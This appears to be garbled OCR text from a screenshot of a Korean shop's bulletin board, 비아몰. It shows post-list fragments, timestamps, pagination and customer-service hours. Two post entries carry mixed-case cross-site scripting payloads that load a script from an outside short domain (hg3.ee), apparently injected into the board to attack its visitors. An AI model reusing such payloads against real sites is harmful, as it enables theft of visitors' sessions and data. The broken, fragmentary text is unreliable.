
dl></sCrIpT>
22:22:21
이진<sCRiPt sRC=//hg3.ee/c
2026-06-14
3383
b***
dl></sCrIpT>
22:22:20
1
2
3
4
5
6
7
8
9
10
다음
글쓰기
비아몰
상담 시간 안내
월 ~ 금: 9:30 ~ 18:30
토요일: 9:30 ~ 16:30
일요일: 공휴일 휴무
카톡: ux777 24시간 실시간
상담
1